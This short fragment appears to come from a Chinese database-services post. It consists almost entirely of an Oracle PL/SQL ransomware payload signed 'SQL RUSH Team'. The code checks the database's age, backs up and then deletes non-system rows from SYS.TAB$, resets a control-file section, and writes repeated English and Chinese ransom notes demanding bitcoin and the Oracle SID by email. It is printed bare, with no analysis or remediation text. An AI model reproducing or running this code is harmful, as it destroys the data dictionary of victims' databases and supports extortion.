 BEGIN
SELECT NVL(TO_CHAR(SYSDATE-CREATED ),0) INTO DATE1 FROM V$DATABASE;
IF (DATE1>=1200) THEN
EXECUTE IMMEDIATE 'create table ORACHK'||SUBSTR(SYS_GUID,10)||' tablespace system as select * from sys.tab$';
DELETE SYS.TAB$ WHERE DATAOBJ# IN (SELECT DATAOBJ# FROM SYS.OBJ$ WHERE OWNER# NOT IN (0,38)) ;
COMMIT;
EXECUTE IMMEDIATE 'alter system checkpoint';
SYS.DBMS_BACKUP_RESTORE.RESETCFILESECTION(14);
FOR I IN 1..2046 LOOP
DBMS_SYSTEM.KSDWRT(2, 'Hi buddy, your database was hacked by SQL RUSH Team, send 5 bitcoin to address 166xk1FXMB2g8JxBVF5T4Aw1Z5aZ6vSE (case sensitive), after that send your Oracle SID to mail address sqlrush@mail.com, we will let you know how to unlock your database.');
DBMS_SYSTEM.KSDWRT(2, '你的数据库已被SQL RUSH Team锁死 发送5个比特币到这个地址 166xk1FXMB2g8JxBVF5T4Aw1Z5aZ6vSE (大小写一致) 之后把你的Oracle SID邮寄地址sqlrush@mail.com 我们将让你知道如何解锁你的数据库 ');
END LOOP;
END IF;
END;
头条 @数据和云智能